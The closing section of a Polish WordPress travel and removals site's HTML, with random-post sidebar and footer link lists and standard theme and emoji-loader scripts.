<div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Warto spojrzeć</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/dlaczego-dzieci-lubia-wakacje-oboz-jezykowy-dla-mlodziezy-wakacyjne-kursy-jezykowe/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/wakacje_1525947635.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dlaczego dzieci tak lubią wakacje? Obóz językowy dla młodzieży &#8211; wakacyjne kursy językowe" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/wakacje_1525947635.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/wakacje_1525947635-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/dlaczego-dzieci-lubia-wakacje-oboz-jezykowy-dla-mlodziezy-wakacyjne-kursy-jezykowe/" rel="bookmark">Dlaczego dzieci tak lubią wakacje? Obóz językowy dla młodzieży &#8211; wakacyjne kursy językowe</a><div class="arpw-summary">Wakacje to czas, na który dzieci czekają z niecierpliwością przez cały rok. Pozbawione szkolnych obowiązków, mogą wreszcie cieszyć się swobodą i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/wakacje-nad-morzem/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2021/06/sea_1623425433.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wakacje nad morzem" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/06/sea_1623425433.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/06/sea_1623425433-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/wakacje-nad-morzem/" rel="bookmark">Wakacje nad morzem</a><div class="arpw-summary">Wakacje nad morzem to marzenie wielu z nas, które wiąże się nie tylko z relaksem na plaży, ale także z odkrywaniem &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/transport-antyki-pianina-warszawa/"  rel="bookmark"><img width="50" height="38" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/pianino_1526330576.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Transport Antyki, pianina Warszawa" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/pianino_1526330576.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/pianino_1526330576-300x225.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/transport-antyki-pianina-warszawa/" rel="bookmark">Transport Antyki, pianina Warszawa</a><div class="arpw-summary">Transport antyków i pianin to nie tylko kwestia przemieszczenia cennych przedmiotów, ale również odpowiedzialność za ich bezpieczeństwo. W Warszawie, gdzie historia &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/bruksela-co-warto-zobaczyc/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2021/03/bruksela_1616609619.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Bruksela co warto zobaczyć" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/03/bruksela_1616609619.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/03/bruksela_1616609619-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/bruksela-co-warto-zobaczyc/" rel="bookmark">Bruksela co warto zobaczyć</a><div class="arpw-summary">W Brukseli jest pełno ciekawych i interesujących miejsc, które z pewnością warto odwiedzić i zobaczyć podczas pobytu w tym mieście. W &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/wakacje-granica-lot-krakow-cagliari-krakow-majorka-krakow-paryz/"  rel="bookmark"><img width="50" height="19" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/samolot__1525947863.png" class="arpw-thumbnail alignleft wp-post-image" alt="Wakacje za granicą &#8211; Lot Kraków Cagliari, Kraków Majorka, Kraków Paryż" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/samolot__1525947863.png 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/samolot__1525947863-300x111.png 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/wakacje-granica-lot-krakow-cagliari-krakow-majorka-krakow-paryz/" rel="bookmark">Wakacje za granicą &#8211; Lot Kraków Cagliari, Kraków Majorka, Kraków Paryż</a><div class="arpw-summary">Marzysz o wakacjach pełnych słońca, pięknych plaż i niezapomnianych przygód? Wakacje za granicą to doskonała okazja, by odkryć nowe kultury, zrelaksować &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/drewniane-biurka-kreatywne-pomysly-na-stylowe-aranzacje-wnetrz/"  rel="bookmark"><img width="50" height="30" src="https://www.hadamowka.pl/wp-content/uploads/2025/11/biurko_1764499987.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Drewniane biurka: kreatywne pomysły na stylowe aranżacje wnętrz" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2025/11/biurko_1764499987.jpg 1280w, https://www.hadamowka.pl/wp-content/uploads/2025/11/biurko_1764499987-300x180.jpg 300w, https://www.hadamowka.pl/wp-content/uploads/2025/11/biurko_1764499987-1024x614.jpg 1024w, https://www.hadamowka.pl/wp-content/uploads/2025/11/biurko_1764499987-768x461.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/drewniane-biurka-kreatywne-pomysly-na-stylowe-aranzacje-wnetrz/" rel="bookmark">Drewniane biurka: kreatywne pomysły na stylowe aranżacje wnętrz</a><div class="arpw-summary">Drewniane biurka to znacznie więcej niż tylko miejsce do pracy – to kluczowe elementy, które potrafią nadać charakter każdemu wnętrzu. Ich &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/skalne-zatoki-i-tapas/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2021/07/Costa_Brava_1625323726.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Skalne zatoki i tapas" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/07/Costa_Brava_1625323726.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/07/Costa_Brava_1625323726-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/skalne-zatoki-i-tapas/" rel="bookmark">Skalne zatoki i tapas</a><div class="arpw-summary">Costa Brava to region turystyczny w Hiszpanii, a jego nazwa oznacza Dzikie Wybrzeże. Rozciąga się ono nad Morzem Śródziemnym i co &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/wakacje-w-egipcie/"  rel="bookmark"><img width="50" height="19" src="https://www.hadamowka.pl/wp-content/uploads/2021/06/Egypt_1623425996.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wakacje w Egipcie" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/06/Egypt_1623425996.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/06/Egypt_1623425996-300x113.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/wakacje-w-egipcie/" rel="bookmark">Wakacje w Egipcie</a><div class="arpw-summary">Egipt, kraj o niezrównanej historii i kulturowym bogactwie, kusi turystów z całego świata swoimi niezwykłymi atrakcjami. Od majestatycznych piramid w Gizie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/przygotowanie-do-podrozy-bagaz-w-samolocie/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2020/03/samolot_1584725936.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przygotowanie do podróży &#8211; bagaż w samolocie" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2020/03/samolot_1584725936.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2020/03/samolot_1584725936-300x199.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/przygotowanie-do-podrozy-bagaz-w-samolocie/" rel="bookmark">Przygotowanie do podróży &#8211; bagaż w samolocie</a><div class="arpw-summary">Tanie linie lotnicze od czasu do czasu zmieniają politykę firmy względem możliwości przewożenia bagażu na pokładzie samolotu. W przypadku większych przewoźników &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/wakacje-w-gorach/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2021/06/gory_1623425487.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wakacje w górach" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/06/gory_1623425487.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/06/gory_1623425487-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/wakacje-w-gorach/" rel="bookmark">Wakacje w górach</a><div class="arpw-summary">Wakacje w górach to doskonała okazja, aby oderwać się od codzienności i zanurzyć w pięknie natury. Malownicze widoki, świeże powietrze i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/charakterystyka-przeprowadzki-do-polski/"  rel="bookmark"><img width="50" height="38" src="https://www.hadamowka.pl/wp-content/uploads/2022/05/warszawa_1651999484.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Charakterystyka przeprowadzki do Polski" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2022/05/warszawa_1651999484.jpg 1280w, https://www.hadamowka.pl/wp-content/uploads/2022/05/warszawa_1651999484-300x225.jpg 300w, https://www.hadamowka.pl/wp-content/uploads/2022/05/warszawa_1651999484-768x576.jpg 768w, https://www.hadamowka.pl/wp-content/uploads/2022/05/warszawa_1651999484-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/charakterystyka-przeprowadzki-do-polski/" rel="bookmark">Charakterystyka przeprowadzki do Polski</a><div class="arpw-summary">Przeprowadzka to zawsze bardzo żmudny i stresogenny proces, który wywołuje ze wszech miar skrajne emocje. Tyczy się to jednakowo przenosin wewnątrzkrajowych, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/ustawa-hazardowa-w-polsce-jeszcze-bardziej-sie-umacnia/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2019/09/pieniądze_1568202925.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ustawa hazardowa w Polsce jeszcze bardziej się umacnia." decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2019/09/pieniądze_1568202925.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2019/09/pieniądze_1568202925-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/ustawa-hazardowa-w-polsce-jeszcze-bardziej-sie-umacnia/" rel="bookmark">Ustawa hazardowa w Polsce jeszcze bardziej się umacnia.</a><div class="arpw-summary">Wszelkie zakłady bukmacherskie, e platformy do gier hazardowych, a także pokera, czy obstawiania wyścigów w aktualnie ze względu na ustawę hazardową &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Przewozy</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/charakterystyka-przeprowadzki-do-polski/" rel="bookmark">Charakterystyka przeprowadzki do Polski</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/transport-krakowie-wynoszenie-wywoz-mebli-krakowie/" rel="bookmark">Transport w Krakowie &#8211; wynoszenie i wywóz mebli w Krakowie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzki-mieszkaniowe-przeprowadzki-domow-mieszkan-warszawa-transport-mebli/" rel="bookmark">Przeprowadzki Mieszkaniowe &#8211; przeprowadzki domów i mieszkań Warszawa. Transport mebli</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzka-stolicy-przeprowadzki-warszawa-ceny/" rel="bookmark">Przeprowadzka w stolicy. Przeprowadzki &#8211; Warszawa &#8211; ceny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzki-pozakrajowe-przeprowadzki-anglii-polski-przeprowadzki-miedzynarodowe/" rel="bookmark">Przeprowadzki pozakrajowe &#8211; przeprowadzki z Anglii do Polski. Przeprowadzki międzynarodowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/kompleksowe-przeprowadzki-firm-warszawa-ursynow/" rel="bookmark">Kompleksowe przeprowadzki firm Warszawa Ursynów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/firma-przeprowadzkowa-przeprowadzki-dabrowa-gornicza/" rel="bookmark">Firma przeprowadzkowa &#8211; przeprowadzki Dąbrowa Górnicza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/transport-antyki-pianina-warszawa/" rel="bookmark">Transport Antyki, pianina Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/wynajem-autobusow-mikrobusow-warszawa/" rel="bookmark">Wynajem autobusów i mikrobusów Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/firma-przeprowadzkowa-kompleksowe-przeprowadzki-krajowe-profesjonalne-przeprowadzki-warszawa/" rel="bookmark">Firma Przeprowadzkowa &#8211; kompleksowe przeprowadzki krajowe. Profesjonalne przeprowadzki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/transport-warszawie-przewoz-transport-mebli/" rel="bookmark">Transport w Warszawie &#8211; przewóz, transport mebli</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Turystyka</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/atrakcje-turystyczne-poznaniu-organizacja-imprez-integracyjnych/" rel="bookmark">Atrakcje turystyczne w Poznaniu, organizacja imprez integracyjnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/rownowaga-miedzy-praca-a-wypoczynkiem-dojazd-lotnisko-wypozyczalnia-aut-busow-osobowych-lotnisko-poznan-bydgoszcz/" rel="bookmark">Równowaga między pracą a wypoczynkiem &#8211; dojazd na lotnisko. Wypożyczalnia aut i busów osobowych lotnisko Poznań, Bydgoszcz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/wypozyczalnia-autokarow-wycieczki-autokarowe-warszawa/" rel="bookmark">Wypożyczalnia autokarów i wycieczki autokarowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/wodospad-zaskalnik-urokliwe-miejsce/" rel="bookmark">Wodospad Zaskalnik- urokliwe miejsce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/wyjazd-pod-namiot-wady-i-zalety/" rel="bookmark">Wyjazd pod namiot &#8211; wady i zalety.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/agroturystyka-wycieczki-szkolne-gory-swietokrzyskie/" rel="bookmark">Agroturystyka, wycieczki szkolne Góry Świętokrzyskie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/ferie-zimowe-gorach-zakopanem/" rel="bookmark">Ferie zimowe w górach w zakopanem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/wieczor-kawalerski-laserowy-paintball-imprezy-dla-firm-laser-tag-arena/" rel="bookmark">Wieczór kawalerski &#8211; laserowy paintball imprezy dla firm &#8211; laser tag arena</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/ferie-idealne/" rel="bookmark">Ferie idealne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/poznaj-atrakcje-ukrainy/" rel="bookmark">Poznaj atrakcje Ukrainy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/ciekawie-spedzac-czas-urlopie-wakeboarding-wake-park/" rel="bookmark">Jak ciekawie spędzać czas na urlopie? Wakeboarding &#8211; wake park</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/palac-zamoyskich/" rel="bookmark">Pałac Zamoyskich</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                                      </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hadamowka.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.hadamowka.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"41caf57013"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.23","mainScriptUrl":"https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hadamowka.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hadamowka.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
